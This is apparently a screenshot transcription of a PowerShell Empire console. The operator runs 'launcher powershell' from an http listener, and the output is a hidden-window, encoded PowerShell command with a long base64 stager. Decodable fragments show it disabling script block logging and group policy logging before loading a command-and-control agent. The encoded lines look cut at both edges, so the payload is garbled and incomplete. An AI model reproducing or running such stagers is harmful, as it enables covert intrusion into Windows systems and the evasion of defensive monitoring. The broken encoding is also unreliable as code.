 root@
(Empire: listeners/http) > launcher powershell
powershell -noP -sta -w 1 -enc  SQBGACgAJABQAFMAVgBFAHIAcwBJAE8AbgBUAEEAYgBMAGU
F0ALgBBAHMAUwBlAG0AQgBsAHkALgBHAEUAVABUAHkAcABFACgAJwBTAHkAcwB0AGUAbQAuAE0AYQBu
BMAGQAIgAoACcAYwBhAGMAaABlAGQARwByAG8AdQBwAFAAbwBsAGkAYwB5AFMAZQB0AHQAaQBuAGcAcw
AewAkAEEAMQA4AEUAMQA9ACQAMQAxAEIARAA4AC4ARwBFAHQAVgBBAGwAdQBFACgAJABuAHUAbABMAC
ACkAewAkAGEAMQA4AGUAMQBbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQB
QAwADsAJABBADEAOABFADEAWwAnAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZwBnAGkA
cAZwBpAG4AZwAnAF0APQAwAH0AJABWAEEAbAA9AFsAQwBvAGwAbABlAEMAVABpAE8ATgBTAC4ARwBFA
DAHQAXQBdADoAOgBOAGUAVwAoACkAOwAkAFYAYQBsAC4AQQBkAGQAKAAnAEUAbgBhAGIAbABlAFMAYw
bgBhAGIAbABlAFMAYwByAGkAcAB0AEIAbABvAGMAawBJAG4AdgBvAGMAYQB0AGkAbwBuAEwAbwBnAGc
FMAbwBmAHQAdwBhAHIAZQBcAFAAbwBsAGkAYwBpAGUAcwBcAE0AaQBjAHIAbwBzAG8AZgB0AFwAVwBp
BpAG4AZwAnAF0APQAkAFYAYQBMAH0ARQBMAFMAZQB7AFsAUwBjAFIASQBQAHQAQgBMAE8AYwBrAF0AL
AbABpAGMALABTAHQAYQB0AGkAYwAnACkALgBTAEUAVABWAEEAbABVAEUAKAAkAG4AVQBMAGwALAAoAE
AGUAdABbAFMAdAByAEkAbgBnAF0AKQApAH0AJABSAEUAZgA9AFsAUgBlAEYAXQAuAEEAcwBTAEUATQB